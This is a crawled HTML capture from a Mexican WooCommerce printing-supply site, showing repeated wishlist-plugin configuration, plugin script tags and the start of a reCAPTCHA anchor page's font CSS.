\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1948e628cf","remove_from_wishlist_nonce":"9a0808bcf5","reload_wishlist_and_adding_elem_nonce":"854a2790b1","load_mobile_nonce":"79326262e5","delete_item_nonce":"0ab6db405c","save_title_nonce":"f1b1fcce1c","save_privacy_nonce":"2c2ab2f3f3","load_fragments_nonce":"303ac4bf20"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"7fd0d57a83","remove":"964cebcb2c","reload":"37ce875107"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=8rfp3gb6mmi9
body_size: 49174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 